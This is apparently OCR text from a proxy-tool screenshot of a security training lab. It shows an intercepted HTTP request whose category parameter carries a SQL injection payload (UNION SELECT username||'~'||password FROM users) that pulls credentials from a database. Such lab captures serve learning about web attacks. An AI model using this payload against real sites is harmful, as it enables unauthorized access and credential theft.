 Intercept on Forward Drop Request to htt
Time Type Direction Method URL
22:49:47 22 Nov 2... HTTP → Request GET https://0ab4001703c1740b80e8303000a500d8.web-security-academy.net/filter?category=Accessories
Request
Pretty Raw Hex
1 GET /filter?category='+UNION+SELECT+NULL,username||'~'||password+FROM+users-- HTTP/2
2 Host: 0ab4001703c1740b80e8303000a500d8.web-security-academy.net
3 Cookie: session=Iyxl65hWiEwcLPaKJBorarMIcFoRz2cw
4 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ab4001703c1740b80e8303000a500d8.web-security-academy.net/filter?category=Accessories
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,tr;q=0.8
17 Priority: u=0, i